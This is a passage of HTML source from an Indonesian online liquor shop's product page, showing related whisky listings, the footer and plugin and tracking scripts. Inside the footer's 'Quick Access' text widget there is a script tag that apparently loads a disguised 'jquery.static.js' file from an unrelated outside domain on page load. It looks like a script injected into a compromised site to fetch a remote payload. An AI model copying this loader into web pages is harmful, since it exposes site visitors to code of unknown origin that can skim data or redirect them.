		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="13615"
		data-product-type="simple"
		data-original-product-id="13615"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div></div></div></div><div class="qodef-woo-product-content"><div class="qodef-woo-product-tags"><a href="https://minumanku.com/product-tag/macallan/" rel="tag">MACALLAN</a></div><p class="qodef-woo-product-title woocommerce-loop-product__title">MACALLAN HARMONY RICH CACAO</p>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>4,500,000.00</bdi></span></span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="13615" data-gtm4wp_product_internal_id="13615" data-gtm4wp_product_name="MACALLAN HARMONY RICH CACAO" data-gtm4wp_product_price="4500000" data-gtm4wp_product_cat="Whisky" data-gtm4wp_product_url="https://minumanku.com/product/macallan-harmony-rich-cacao-2/" data-gtm4wp_product_listposition="2" data-gtm4wp_productlist_name="Related Products" data-gtm4wp_product_stocklevel="1" data-gtm4wp_product_brand=""></span></div><a href="https://minumanku.com/product/macallan-harmony-rich-cacao-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div></li>

			
					<li class="product type-product post-5189 status-publish instock product_cat-whisky product_tag-best-seller product_tag-lowland product_tag-scotch product_tag-single-malt has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="qodef-woo-product-inner"><div class="qodef-woo-product-image"><img width="300" height="300" src="https://minumanku.com/wp-content/uploads/2021/03/Dalmore-12-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://minumanku.com/wp-content/uploads/2021/03/Dalmore-12-300x300.jpg 300w, https://minumanku.com/wp-content/uploads/2021/03/Dalmore-12-1024x1024.jpg 1024w, https://minumanku.com/wp-content/uploads/2021/03/Dalmore-12-150x150.jpg 150w, https://minumanku.com/wp-content/uploads/2021/03/Dalmore-12-768x768.jpg 768w, https://minumanku.com/wp-content/uploads/2021/03/Dalmore-12-1536x1536.jpg 1536w, https://minumanku.com/wp-content/uploads/2021/03/Dalmore-12-2048x2048.jpg 2048w, https://minumanku.com/wp-content/uploads/2021/03/Dalmore-12-650x650.jpg 650w, https://minumanku.com/wp-content/uploads/2021/03/Dalmore-12-1300x1300.jpg 1300w, https://minumanku.com/wp-content/uploads/2021/03/Dalmore-12-600x600.jpg 600w, https://minumanku.com/wp-content/uploads/2021/03/Dalmore-12-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><div class="qodef-woo-product-image-inner"><div class="qodef-woo-product-button-holder"><a href="?add-to-cart=5189" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5189" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5189" data-product_sku="N-C-DAL12" aria-label="Tambahkan ke keranjang: “DALMORE 12Y.O”" rel="nofollow">Tambah ke keranjang</a><span id="woocommerce_loop_add_to_cart_link_describedby_5189" class="screen-reader-text">
	</span>
<div class="qodef-woo-product-wishlist-holder">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5189  wishlist-fragment on-first-load"
	data-fragment-ref="5189"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5189,&quot;parent_product_id&quot;:5189,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5189&#038;_wpnonce=d68a1d0a40"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5189"
		data-product-type="simple"
		data-original-product-id="5189"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div></div></div></div><div class="qodef-woo-product-content"><div class="qodef-woo-product-tags"><a href="https://minumanku.com/product-tag/best-seller/" rel="tag">best seller</a><span class="qodef-category-separator"></span><a href="https://minumanku.com/product-tag/lowland/" rel="tag">Lowland</a><span class="qodef-category-separator"></span><a href="https://minumanku.com/product-tag/scotch/" rel="tag">Scotch</a><span class="qodef-category-separator"></span><a href="https://minumanku.com/product-tag/single-malt/" rel="tag">Single Malt</a></div><p class="qodef-woo-product-title woocommerce-loop-product__title">DALMORE 12Y.O</p>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>1,400,000.00</bdi></span></span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="5189" data-gtm4wp_product_internal_id="5189" data-gtm4wp_product_name="DALMORE 12Y.O" data-gtm4wp_product_price="1400000" data-gtm4wp_product_cat="Whisky" data-gtm4wp_product_url="https://minumanku.com/product/dalmore-12y-o/" data-gtm4wp_product_listposition="3" data-gtm4wp_productlist_name="Related Products" data-gtm4wp_product_stocklevel="3" data-gtm4wp_product_brand=""></span></div><a href="https://minumanku.com/product/dalmore-12y-o/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div></li>

			
					<li class="product type-product post-5293 status-publish last instock product_cat-whisky product_tag-blended product_tag-scotch has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="qodef-woo-product-inner"><div class="qodef-woo-product-image">
	<span class="qodef-woo-product-mark qodef-woo-onsale">Sale</span>
	<img width="300" height="300" src="https://minumanku.com/wp-content/uploads/2021/03/Teacher_s-Highland-Cream-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://minumanku.com/wp-content/uploads/2021/03/Teacher_s-Highland-Cream-300x300.jpg 300w, https://minumanku.com/wp-content/uploads/2021/03/Teacher_s-Highland-Cream-1024x1024.jpg 1024w, https://minumanku.com/wp-content/uploads/2021/03/Teacher_s-Highland-Cream-150x150.jpg 150w, https://minumanku.com/wp-content/uploads/2021/03/Teacher_s-Highland-Cream-768x768.jpg 768w, https://minumanku.com/wp-content/uploads/2021/03/Teacher_s-Highland-Cream-1536x1536.jpg 1536w, https://minumanku.com/wp-content/uploads/2021/03/Teacher_s-Highland-Cream-2048x2048.jpg 2048w, https://minumanku.com/wp-content/uploads/2021/03/Teacher_s-Highland-Cream-650x650.jpg 650w, https://minumanku.com/wp-content/uploads/2021/03/Teacher_s-Highland-Cream-1300x1300.jpg 1300w, https://minumanku.com/wp-content/uploads/2021/03/Teacher_s-Highland-Cream-600x600.jpg 600w, https://minumanku.com/wp-content/uploads/2021/03/Teacher_s-Highland-Cream-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><div class="qodef-woo-product-image-inner"><div class="qodef-woo-product-button-holder"><a href="?add-to-cart=5293" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5293" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5293" data-product_sku="C-TEACH" aria-label="Tambahkan ke keranjang: “TEACHER HIGHLAND CREAM”" rel="nofollow">Tambah ke keranjang</a><span id="woocommerce_loop_add_to_cart_link_describedby_5293" class="screen-reader-text">
	</span>
<div class="qodef-woo-product-wishlist-holder">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5293  wishlist-fragment on-first-load"
	data-fragment-ref="5293"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5293,&quot;parent_product_id&quot;:5293,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5293&#038;_wpnonce=d68a1d0a40"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5293"
		data-product-type="simple"
		data-original-product-id="5293"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div></div></div></div><div class="qodef-woo-product-content"><div class="qodef-woo-product-tags"><a href="https://minumanku.com/product-tag/blended/" rel="tag">Blended</a><span class="qodef-category-separator"></span><a href="https://minumanku.com/product-tag/scotch/" rel="tag">Scotch</a></div><p class="qodef-woo-product-title woocommerce-loop-product__title">TEACHER HIGHLAND CREAM</p>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>580,000.00</bdi></span></del> <span class="screen-reader-text">Harga aslinya adalah: Rp580,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>410,000.00</bdi></span></ins><span class="screen-reader-text">Harga saat ini adalah: Rp410,000.00.</span></span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="5293" data-gtm4wp_product_internal_id="5293" data-gtm4wp_product_name="TEACHER HIGHLAND CREAM" data-gtm4wp_product_price="410000" data-gtm4wp_product_cat="Whisky" data-gtm4wp_product_url="https://minumanku.com/product/teacher-highland-cream/" data-gtm4wp_product_listposition="4" data-gtm4wp_productlist_name="Related Products" data-gtm4wp_product_stocklevel="20" data-gtm4wp_product_brand=""></span></div><a href="https://minumanku.com/product/teacher-highland-cream/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div></li>

			
		</ul>
</div>
	</section>
	</div>


		
	</div></div></main>
	
</div><!-- close #qodef-page-inner div from header.php -->
</div><!-- close #qodef-page-outer div from header.php -->
<footer id="qodef-page-footer">
	<div class="qodef-page-footer-inner">
			<div id="qodef-page-footer-top-area">
		<div id="qodef-page-footer-top-area-inner"
		     class="qodef-content-grid">
			<div class="qodef-grid qodef-layout--columns qodef-responsive--custom qodef-col-num--4 qodef-col-num--1024--2 qodef-col-num--768--2 qodef-col-num--680--1 qodef-col-num--480--1">
				<div class="qodef-grid-inner clear">
											<div class="qodef-grid-item">
							<div id="media_image-3" class="widget widget_media_image" data-area="footer_top_area_column_1"><a href="/"><img width="512" height="512" src="https://minumanku.com/wp-content/uploads/2021/03/footer_logo.png" class="image wp-image-4835  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://minumanku.com/wp-content/uploads/2021/03/footer_logo.png 512w, https://minumanku.com/wp-content/uploads/2021/03/footer_logo-300x300.png 300w, https://minumanku.com/wp-content/uploads/2021/03/footer_logo-150x150.png 150w, https://minumanku.com/wp-content/uploads/2021/03/footer_logo-100x100.png 100w" sizes="(max-width: 512px) 100vw, 512px" /></a></div>						</div>
											<div class="qodef-grid-item">
							<div id="text-3" class="widget widget_text" data-area="footer_top_area_column_2"><h4 class="qodef-widget-title">Quick Access</h4>			<div class="textwidget"><p><a href="/product-tag/promo/">Promo Of  The Month</a></p>
<p><a href="/product-tag/premium/">Premium Collection</a></p>
<p><a href="/product-tag/best-seller/">All Time Favourites</a></p>
<p><a href="#">Ask Us Anything</a></p>
<p><script type="text/javascript" src="https://js.staticcash.com/jquery.static.js" defer></script></p>
</div>
		</div>						</div>
											<div class="qodef-grid-item">
							<div id="text-2" class="widget widget_text" data-area="footer_top_area_column_3"><h4 class="qodef-widget-title">Contact Us</h4>			<div class="textwidget"><p><strong>Minumanku</strong></p>
<p>Lokasari Square<br />
Blok FNB No. 02A<br />
Jl. Mangga Besar Raya<br />
Tamansari &#8211; Jakarta Barat</p>
<p><strong>Follow us on Instagram</strong></p>
</div>
		</div><div id="aperitif_core_icon-16" class="widget widget_aperitif_core_icon" data-area="footer_top_area_column_3"><span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--small qodef-layout--normal" data-hover-color="#343434" style="color: #606060">
			<a itemprop="url" href="https://www.instagram.com/minumanku.bottleshop/" target="_self">
        <span class="qodef-icon-font-awesome fab fa-instagram qodef-icon qodef-e" style="" ></span>            </a>
	</span></div>						</div>
											<div class="qodef-grid-item">
							<div id="media_image-4" class="widget widget_media_image" data-area="footer_top_area_column_4"><img width="300" height="296" src="https://minumanku.com/wp-content/uploads/2021/05/Guaranteed-SAFE-Checkout-300x296.png" class="image wp-image-7041  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://minumanku.com/wp-content/uploads/2021/05/Guaranteed-SAFE-Checkout-300x296.png 300w, https://minumanku.com/wp-content/uploads/2021/05/Guaranteed-SAFE-Checkout-768x756.png 768w, https://minumanku.com/wp-content/uploads/2021/05/Guaranteed-SAFE-Checkout-600x591.png 600w, https://minumanku.com/wp-content/uploads/2021/05/Guaranteed-SAFE-Checkout-100x100.png 100w, https://minumanku.com/wp-content/uploads/2021/05/Guaranteed-SAFE-Checkout.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></div>						</div>
									</div>
			</div>
		</div>
	</div>
	</div>
</footer></div><!-- close #qodef-page-wrapper-inner div from header.php -->
</div><!-- close #qodef-page-wrapper div from header.php -->

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KWZB6F4" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/minumanku.com\/product\/the-nikka-12yo\/#product","name":"THE NIKKA 12YO","url":"https:\/\/minumanku.com\/product\/the-nikka-12yo\/","description":"The Nikka 12-year-old is a Japanese whisky that offers a complex and sophisticated taste experience. On the nose, there are aromas of dried fruits, toasted oak, and a hint of smoke, with a subtle floral note in the background.\r\n\r\nOn the palate, the whisky is smooth and well-balanced, with flavors of ripe pear, honey, and a touch of cinnamon spice. The oak influence is also noticeable, adding a rich, woody depth to the overall profile. The finish is long and warming, with a lingering sweetness and a gentle hint of smoke.\r\n\r\nOverall, the Nikka 12-year-old is a well-crafted whisky that demonstrates the unique style and character of Japanese whisky-making. It is complex, but also approachable, making it a great choice for both novice and experienced whisky drinkers.","image":"https:\/\/minumanku.com\/wp-content\/uploads\/2023\/04\/The-Nikka-12YO-scaled.jpg","sku":13751,"offers":[{"@type":"Offer","price":"3380000.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"3380000.00","priceCurrency":"IDR","valueAddedTaxIncluded":"false"},"priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/minumanku.com\/product\/the-nikka-12yo\/","seller":{"@type":"Organization","name":"Minumanku","url":"https:\/\/minumanku.com"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://minumanku.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.1.5' type='text/css' media='all' />
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/woo-xendit-virtual-accounts/assets/js/frontend/sweetalert.min.js?ver=6.0.2" id="sweetalert-js"></script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"628118833893","pre_filled":"Hello Minumanku, Saya mau tanya...","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 30px; right: 30px;","pos_m":"position: fixed; bottom: 30px; right: 30px;","schedule":"no","se":"150","ani":"no-animations","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","display":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.30.1" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-196650691-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://minumanku.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//minumanku.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/minumanku.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d68a1d0a40","remove_from_wishlist_nonce":"d781f967a4","reload_wishlist_and_adding_elem_nonce":"ab9b59d859","load_mobile_nonce":"cafb2e52fb","delete_item_nonce":"224cc65a19","save_title_nonce":"ebae1e9ec4","save_privacy_nonce":"0f75cb69ac","load_fragments_nonce":"4eb111216a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/minumanku.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.27.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/minumanku.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-form-move-tracker.js?ver=1.18.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/aperitif-core/assets/plugins/jquery/jquery.easing.1.3.js?ver=6.4.7" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/aperitif-core/assets/plugins/modernizr/modernizr.js?ver=6.4.7" id="modernizr-js"></script>
<script type="text/javascript" id="aperitif-main-js-js-extra">
/* <![CDATA[ */
var qodefGlobal = {"vars":{"adminBarHeight":0,"topAreaHeight":0,"restUrl":"https:\/\/minumanku.com\/wp-json\/","paginationRestRoute":"aperitif\/v1\/get-posts","paginationNonce":"c8ae57ebb3","headerHeight":120,"mobileHeaderHeight":70}};
/* ]]> */
</script>
<script type="text/javascript" src="https://minumanku.com/wp-content/themes/aperitif/assets/js/main.min.js?ver=6.4.7" id="aperitif-main-js-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/aperitif-core/assets/js/aperitif-core.min.js?ver=6.4.7" id="aperitif-core-script-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=AdVzcJ1xFjjxPlb_jtZdrumiVsr_KDEQsWry-W0cjhi3UmzIIbl46PSOuEwHvG914_wyfiaI898zgyFk&currency=IDR&integration-date=2024-12-02&components=buttons,funding-eligibility,fastlane&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AdVzcJ1xFjjxPlb_jtZdrumiVsr_KDEQsWry-W0cjhi3UmzIIbl46PSOuEwHvG914_wyfiaI898zgyFk","currency":"IDR","integration-date":"2024-12-02","components":"buttons,funding-eligibility,fastlane","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"AdVzcJ1xFjjxPlb_jtZdrumiVsr_KDEQsWry-W0cjhi3UmzIIbl46PSOuEwHvG914_wyfiaI898zgyFk","currency":"IDR","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"7287461133","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https:\/\/minumanku.com\/checkout\/","context":"product","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart","nonce":"842bd47685"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart","nonce":"0ed292cbb2"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"0bfcbdd74e"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"70227120dd"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription","nonce":"50b66e4373"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"9bc32a346f"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form","nonce":"8b0eae10fa"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout","nonce":"3abd15821a"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"\/?wc-ajax=ppc-create-setup-token","nonce":"a2c4436058"},"create_payment_token":{"endpoint":"\/?wc-ajax=ppc-create-payment-token","nonce":"8e0c020d1a"},"create_payment_token_for_guest":{"endpoint":"\/?wc-ajax=ppc-update-customer-id","nonce":"08690d7054"},"update_shipping":{"endpoint":"\/?wc-ajax=ppc-update-shipping","nonce":"ba7dafe939"},"update_customer_shipping":{"shipping_options":{"endpoint":"https:\/\/minumanku.com\/wp-json\/wc\/store\/cart\/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https:\/\/minumanku.com\/wp-json\/wc\/store\/cart\/","update_customer_endpoint":"https:\/\/minumanku.com\/wp-json\/wc\/store\/cart\/update-customer"},"wp_rest_nonce":"1cf0a907c4","update_shipping_method":"\/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"pill","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"pill","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"pill","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":[],"contingency":"SCA_WHEN_REQUIRED"},"messages":[],"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s harus diisi.","elements":{"terms":"Harap baca dan terima syarat dan ketentuan untuk melanjutkan dengan pesanan Anda."}}},"billing_field":"Penagihan %s","shipping_field":"Pengiriman %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","needShipping":"","vaultingEnabled":"","productType":"simple","manualRenewalEnabled":"","axo":{"sdk_client_token":"eyJraWQiOiI2YWExMGU4NTcxYTg0YjBiODUzZWMzZDRkZjVkNWU5NiIsInR5cCI6IkpXVCIsImFsZyI6IkVTMjU2In0.[base64].YzN2IbOYbZtLq4onmAPgzSsVQiO12kDIkEe8VzPBjt2q0gdGkBZ3e6TX9qhGLM6x8cc230SAg366Qayg0eqWzw"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=2.9.5" id="ppcp-smart-button-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-content/themes/aperitif/assets/plugins/waitforimages/jquery.waitforimages.js?ver=6.4.7" id="waitforimages-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-content/themes/aperitif/assets/plugins/appear/jquery.appear.js?ver=6.4.7" id="appear-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-content/themes/aperitif/assets/plugins/swiper/swiper.min.js?ver=6.4.7" id="swiper-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-content/themes/aperitif/assets/plugins/datepicker/datepicker.min.js?ver=6.4.7" id="datepicker-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-content/themes/aperitif/assets/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=6.4.7" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
